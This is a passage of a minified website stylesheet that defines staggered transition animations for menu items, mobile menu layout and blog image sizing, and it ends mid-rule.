.close-menu-icon{-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .5s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .5s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .5s;transition:all 2s cubic-bezier(.12,.51,.31,1) .5s;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.menu_open #menu-footer-menu-right li{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.mobile .menu_open #menu-polygon{background:#0d346e}.menu_open_waiting .menu-area{overflow:auto}.menu_close_waiting .menu-area{opacity:1;overflow:auto;pointer-events:all}.menu_close_waiting .menu-icon_shown{-webkit-transform:scale(40) rotate(360deg);-moz-transform:scale(40) rotate(360deg);-o-transform:scale(40) rotate(360deg);-ms-transform:scale(40) rotate(360deg);transform:scale(40) rotate(360deg);pointer-events:none}.menu_close_waiting .menu-icon_shown .burger{opacity:0}.menu_close_waiting #menu-polygon{fill:#0d346e}.menu_close_waiting #menu-polygon-hidden{opacity:0}.menu_close_waiting ul li{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.menu_close_waiting .close-menu-icon{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);-webkit-transition:all .5s cubic-bezier(.39,.575,.565,1) 0;-moz-transition:all .5s cubic-bezier(.39,.575,.565,1) 0;-o-transition:all .5s cubic-bezier(.39,.575,.565,1) 0;transition:all .5s cubic-bezier(.39,.575,.565,1) 0}.menu_close_waiting #menu-main-menu-bottom li{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px)}.menu_close_waiting_more{overflow:hidden}.menu_close_waiting_more .menu-icon_shown .burger{opacity:0}.menu_close_waiting_more #menu-polygon{fill:#0d346e}.menu_close_waiting_more #menu-polygon-hidden{opacity:0}.menu_open ul li:nth-child(1){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .05s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .05s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .05s;transition:all 2s cubic-bezier(.12,.51,.31,1) .05s}.menu_open ul li:nth-child(2){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .1s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .1s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .1s;transition:all 2s cubic-bezier(.12,.51,.31,1) .1s}.menu_open ul li:nth-child(3){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .15000000000000002s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .15000000000000002s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .15000000000000002s;transition:all 2s cubic-bezier(.12,.51,.31,1) .15000000000000002s}.menu_open ul li:nth-child(4){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .2s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .2s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .2s;transition:all 2s cubic-bezier(.12,.51,.31,1) .2s}.menu_open ul li:nth-child(5){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .25s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .25s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .25s;transition:all 2s cubic-bezier(.12,.51,.31,1) .25s}.menu_open ul li:nth-child(6){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;transition:all 2s cubic-bezier(.12,.51,.31,1) .30000000000000004s}.menu_open ul li:nth-child(7){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .35000000000000003s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .35000000000000003s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .35000000000000003s;transition:all 2s cubic-bezier(.12,.51,.31,1) .35000000000000003s}.menu_open ul li:nth-child(8){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .4s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .4s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .4s;transition:all 2s cubic-bezier(.12,.51,.31,1) .4s}.menu_open ul li:nth-child(9){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .45s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .45s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .45s;transition:all 2s cubic-bezier(.12,.51,.31,1) .45s}.menu_open ul li:nth-child(10){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .5s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .5s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .5s;transition:all 2s cubic-bezier(.12,.51,.31,1) .5s}.menu_open .menu-area #menu-main-menu-bottom li:nth-child(1){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .45s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .45s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .45s;transition:all 2s cubic-bezier(.12,.51,.31,1) .45s}.menu_open .menu-area #menu-main-menu-bottom li:nth-child(2){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .5s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .5s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .5s;transition:all 2s cubic-bezier(.12,.51,.31,1) .5s}.menu_open .menu-area #menu-main-menu-bottom li:nth-child(3){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .55s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .55s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .55s;transition:all 2s cubic-bezier(.12,.51,.31,1) .55s}.menu_open .menu-area #menu-main-menu-bottom li:nth-child(4){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;transition:all 2s cubic-bezier(.12,.51,.31,1) .6000000000000001s}.menu_open .menu-area #menu-main-menu-bottom li:nth-child(5){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .65s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .65s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .65s;transition:all 2s cubic-bezier(.12,.51,.31,1) .65s}.menu_open .menu-area #menu-main-menu-bottom li:nth-child(6){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;transition:all 2s cubic-bezier(.12,.51,.31,1) .7000000000000001s}.menu_open .menu-area #menu-main-menu-bottom li:nth-child(7){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .75s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .75s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .75s;transition:all 2s cubic-bezier(.12,.51,.31,1) .75s}.menu_open .menu-area #menu-main-menu-bottom li:nth-child(8){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .8s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .8s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .8s;transition:all 2s cubic-bezier(.12,.51,.31,1) .8s}.menu_open .menu-area #menu-main-menu-bottom li:nth-child(9){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .8500000000000001s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .8500000000000001s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .8500000000000001s;transition:all 2s cubic-bezier(.12,.51,.31,1) .8500000000000001s}.menu_open .menu-area #menu-main-menu-bottom li:nth-child(10){-webkit-transition:all 2s cubic-bezier(.12,.51,.31,1) .9s;-moz-transition:all 2s cubic-bezier(.12,.51,.31,1) .9s;-o-transition:all 2s cubic-bezier(.12,.51,.31,1) .9s;transition:all 2s cubic-bezier(.12,.51,.31,1) .9s}.menu_close_waiting ul li:nth-child(1){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .05s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .05s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .05s;transition:all .5s cubic-bezier(.12,.51,.31,1) .05s}.menu_close_waiting ul li:nth-child(2){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .1s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .1s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .1s;transition:all .5s cubic-bezier(.12,.51,.31,1) .1s}.menu_close_waiting ul li:nth-child(3){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .15000000000000002s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .15000000000000002s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .15000000000000002s;transition:all .5s cubic-bezier(.12,.51,.31,1) .15000000000000002s}.menu_close_waiting ul li:nth-child(4){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .2s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .2s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .2s;transition:all .5s cubic-bezier(.12,.51,.31,1) .2s}.menu_close_waiting ul li:nth-child(5){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .25s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .25s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .25s;transition:all .5s cubic-bezier(.12,.51,.31,1) .25s}.menu_close_waiting ul li:nth-child(6){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .30000000000000004s;transition:all .5s cubic-bezier(.12,.51,.31,1) .30000000000000004s}.menu_close_waiting ul li:nth-child(7){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .35000000000000003s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .35000000000000003s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .35000000000000003s;transition:all .5s cubic-bezier(.12,.51,.31,1) .35000000000000003s}.menu_close_waiting ul li:nth-child(8){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .4s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .4s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .4s;transition:all .5s cubic-bezier(.12,.51,.31,1) .4s}.menu_close_waiting ul li:nth-child(9){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .45s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .45s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .45s;transition:all .5s cubic-bezier(.12,.51,.31,1) .45s}.menu_close_waiting ul li:nth-child(10){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .5s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .5s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .5s;transition:all .5s cubic-bezier(.12,.51,.31,1) .5s}.menu_close_waiting .menu-area #menu-main-menu-bottom li:nth-child(1){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .55s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .55s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .55s;transition:all .5s cubic-bezier(.12,.51,.31,1) .55s}.menu_close_waiting .menu-area #menu-main-menu-bottom li:nth-child(2){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .6s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .6s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .6s;transition:all .5s cubic-bezier(.12,.51,.31,1) .6s}.menu_close_waiting .menu-area #menu-main-menu-bottom li:nth-child(3){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .65s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .65s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .65s;transition:all .5s cubic-bezier(.12,.51,.31,1) .65s}.menu_close_waiting .menu-area #menu-main-menu-bottom li:nth-child(4){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .7s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .7s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .7s;transition:all .5s cubic-bezier(.12,.51,.31,1) .7s}.menu_close_waiting .menu-area #menu-main-menu-bottom li:nth-child(5){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .75s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .75s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .75s;transition:all .5s cubic-bezier(.12,.51,.31,1) .75s}.menu_close_waiting .menu-area #menu-main-menu-bottom li:nth-child(6){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .8s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .8s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .8s;transition:all .5s cubic-bezier(.12,.51,.31,1) .8s}.menu_close_waiting .menu-area #menu-main-menu-bottom li:nth-child(7){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .8500000000000001s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .8500000000000001s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .8500000000000001s;transition:all .5s cubic-bezier(.12,.51,.31,1) .8500000000000001s}.menu_close_waiting .menu-area #menu-main-menu-bottom li:nth-child(8){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .9s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .9s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .9s;transition:all .5s cubic-bezier(.12,.51,.31,1) .9s}.menu_close_waiting .menu-area #menu-main-menu-bottom li:nth-child(9){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) .95s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) .95s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) .95s;transition:all .5s cubic-bezier(.12,.51,.31,1) .95s}.menu_close_waiting .menu-area #menu-main-menu-bottom li:nth-child(10){-webkit-transition:all .5s cubic-bezier(.12,.51,.31,1) 1s;-moz-transition:all .5s cubic-bezier(.12,.51,.31,1) 1s;-o-transition:all .5s cubic-bezier(.12,.51,.31,1) 1s;transition:all .5s cubic-bezier(.12,.51,.31,1) 1s}@media screen and (max-width:760px){html{height:100%}html body{height:100%}.menu-icon-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.menu-icon-wrapper .menu-icon{position:absolute;width:125px;height:115px}.menu-icon-wrapper .menu-icon .burger{width:35px;transition:transform .4s cubic-bezier(.47,.95,0,.99) 0s,background .8s cubic-bezier(.12,.51,.31,1) 0s}.menu-top-sticky .menu-icon{position:fixed;bottom:auto;top:-60px}.menu-top-sticky .menu-icon .burger{-webkit-transform:translateY(24px);-moz-transform:translateY(24px);-o-transform:translateY(24px);-ms-transform:translateY(24px);transform:translateY(24px)}.move-main-menu .menu-icon{top:0}}.desktop .page-template-home .blog-area .updating .box .img-link .img-wrapper .img{height:150%}.desktop .category .blog-area .img-link .img{height:150%}.desktop body.single .content .content-wrapper .img-wrapper .img{height:140%}.desktop .stagger_el:nth-child(1){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s}.desktop .stagger_el:nth-child(2){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s}.desktop .stagger_el:nth-child(3){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s}.desktop .stagger_el:nth-child(4){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s}.desktop .stagger_el:nth-child(5){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s}.desktop .stagger_el:nth-child(6){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s}.desktop .stagger_el:nth-child(7){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s}.desktop .stagger_el:nth-child(8){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s}.desktop .stagger_el:nth-child(9){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s}.desktop .stagger_el:nth-child(10){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s}.desktop .stagger_el_vert:nth-child(1){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s}.desktop .stagger_el_vert:nth-child(2){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .2s}.desktop .stagger_el_vert:nth-child(3){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s}.desktop .stagger_el_vert:nth-child(4){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s}.desktop .stagger_el_vert:nth-child(5){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s}.desktop .stagger_el_vert:nth-child(6){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s}.desktop .stagger_el_vert:nth-child(7){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s}.desktop .stagger_el_vert:nth-child(8){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s}.desktop .stagger_el_vert:nth-child(9){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s}.desktop .stagger_el_vert:nth-child(10){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s}.desktop .numbers-area .box.stagger_el_vert:nth-child(1){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .30000000000000004s}.desktop .numbers-area .box.stagger_el_vert:nth-child(2){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s}.desktop .numbers-area .box.stagger_el_vert:nth-child(3){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s}.desktop .numbers-area .box.stagger_el_vert:nth-child(4){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s}.desktop .numbers-area .box.stagger_el_vert:nth-child(5){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s}.desktop .numbers-area .box.stagger_el_vert:nth-child(6){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s}.desktop .numbers-area .box.stagger_el_vert:nth-child(7){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9000000000000001s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9000000000000001s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9000000000000001s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9000000000000001s}.desktop .numbers-area .box.stagger_el_vert:nth-child(8){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s}.desktop .numbers-area .box.stagger_el_vert:nth-child(9){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s}.desktop .numbers-area .box.stagger_el_vert:nth-child(10){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2s}.desktop .numbers-area .btn.stagger_el_vert:nth-child(1){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6s}.desktop .numbers-area .btn.stagger_el_vert:nth-child(2){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s}.desktop .numbers-area .btn.stagger_el_vert:nth-child(3){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s}.desktop .numbers-area .btn.stagger_el_vert:nth-child(4){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s}.desktop .numbers-area .btn.stagger_el_vert:nth-child(5){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s}.desktop .numbers-area .btn.stagger_el_vert:nth-child(6){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s}.desktop .numbers-area .btn.stagger_el_vert:nth-child(7){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2000000000000002s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2000000000000002s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2000000000000002s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2000000000000002s}.desktop .numbers-area .btn.stagger_el_vert:nth-child(8){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s}.desktop .numbers-area .btn.stagger_el_vert:nth-child(9){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.4s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.4s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.4s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.4s}.desktop .numbers-area .btn.stagger_el_vert:nth-child(10){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.5s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.5s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.5s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.5s}.desktop .articles-area .col_articles .col-wrapper:nth-child(1) .stagger_el:nth-child(1){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 